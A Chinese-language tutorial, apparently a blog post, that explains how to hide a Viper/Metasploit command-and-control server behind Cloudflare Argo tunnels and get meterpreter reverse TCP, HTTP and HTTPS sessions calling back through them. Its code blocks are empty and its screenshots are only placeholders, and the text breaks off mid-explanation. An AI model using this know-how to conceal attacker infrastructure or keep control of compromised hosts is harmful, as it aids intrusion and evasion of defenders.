Viper
基础配置
由于Viper的后台端口是在60000,绝大部分CDN不支持加速这个端口,因此容易导致C2服务器地址泄露
但是我们可以利用Cloudflared对Viper进行隐藏,参考使用Cloudflare Argo隐藏VIPER后台
|
|
下载并安装cloudflared后
|
|
以viper为例则是
|
|

此时cloudflare会自动在example.com中添加viper的CNAME条目

访问viper.example.com即可打开viper的后台,测试无误后即可进行持久化处理
|
|
|
|
meterpreter/reverse_tcp上线
跟普通的msf上线过程一致

http上线
同样参考msf http使用cloudflare argo上线,但是这篇文章中的方法无法复现,下面给出我的方法
假设msf监听6000端口,修改/etc/cloudflared/config.yml为
|
|
然后systemctl restart cloudflared重启cloudflared,在cloudflare dashboard中找到当前cloudflared使用的域名并添加test的CNAME条目,CNAME的指向与viper.example.com一致

首先创建指向test.example.com:80的虚拟监听
然后创建指向127.0.0.1:6000的真实监听,注意LURI参数与虚拟监听一致


生成载荷是选择虚拟监听进行生成,最终成果如下


不知道是我本地网络的问题还是viper的问题,用http上线本地虚拟机中的windows后,一段时间不操作会出现掉线现象…
https上线
假设msf监听6001端口,修改/etc/cloudflared/config.yml为
|
|
注意service处要填写
https而不是http
然后systemctl restart cloudflared重启cloudflared,在cloudflare dashboard中找到当前cloudflared使用的域名并添加test1的CNAME条目,CNAME的指向与viper.example.com一致

- windows/x64/meterpreter/reverse_https
首先创建指向test1.example.com:443的虚拟监听,SSL证书为空

然后创建指向127.0.0.1:6001的真实监听,注意LURI参数与虚拟监听一致,SSL证书为空


生成载荷是选择虚拟监听进行生成,最终成果如下


- linux/x64/meterpreter_reverse_https
使用linux/x64/meterpreter_reverse_https时会出现问题,由于cloudflared tunnel存在tls版本限制,最低版本为TLSv1.2且无法修改,但是使用载荷linux/x64/meterpreter_reverse_https直接生成的ELF在链接时采用的是TLSv1,因此无法链接
监听创建方法同上,但是ELF在链接时出现以下问题
